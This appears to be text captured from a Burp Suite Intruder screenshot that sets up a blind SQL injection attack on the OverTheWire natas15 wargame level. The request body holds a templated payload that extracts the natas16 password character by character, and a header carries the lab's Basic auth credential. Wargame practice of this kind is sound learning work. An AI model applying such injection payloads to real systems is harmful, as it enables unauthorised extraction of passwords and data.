 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to pay
Attack type: Cluster bomb
1 POST /index.php?debug=1 HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==
6 Origin: http://natas15.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safa
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
12 Referer: http://natas15.natas.labs.overthewire.org/index.php?debug=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utmz=176859643.1645596721.4.3.utmcsr=github.com|utmccn=(referral)|utmcmd=referral|utmcct=/fffffff
176859643.941689401.1644976032.1645609248.1645664228.6; __utmc=176859643
16 Connection: close
17
18 username=natas16%22+and+ascii%28right%28password%2C§1§%29%29%3D§1§%3B+%23